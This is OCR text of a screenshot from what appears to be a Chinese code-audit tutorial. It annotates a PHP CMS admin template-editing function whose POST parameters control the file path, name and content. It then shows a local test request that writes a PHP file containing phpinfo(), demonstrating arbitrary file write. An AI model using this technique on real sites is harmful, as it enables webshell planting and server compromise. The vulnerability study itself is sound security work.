 TemplateAction.class.php 4
1.txt
xiaodi.php
c > admin > TemplateAction.class.php > PHP Intelephense > TemplateAction > editfile
8 ass TemplateAction extends AdminAction{
81 public function editfile(){
83 //保存修改
84 if(isset($_POST['settemcontent'])){
当这里不为空的时候会触发下面的代码，设置为1
85 if($this->config['template_edit']){
去除反斜杠
86 rewrite::js_back('系统设置禁止修改模板文件');
87 }
88 file::put($this->config['template'].$dir.'/'.$_POST['filename'],string::stripslashes($_POST['te
89 addlog('修改模板文件'.$this->config['template'].$dir);
90 rewrite::succ('修改成功','?m=Template&a=opendir&dir='.$dir);
91 exit();
问题 6 终端 输出 调试控制台 端口
powershell
该变量可以控制文件目录
控制文件名
文件内容
PS D:\phpStudy\PHPTutorial\WWW\lmx2>
1 3 2 0 自动分析单词
行 88，列 22 (已选择3) 空格: 4 UTF-8 CRLF PHP Go Live 8.2 Go Live
Load URL
http://127.0.0.1/lmx2/admin.php?m=Template&a=editfile&dir=
Split URL
Execute
Post data Referer User Agent Cookies Clear All
settemcontent=1&filename=xiaodi.php&temcontent=<?php phpinfo()?>
CSDN @xiaojiesec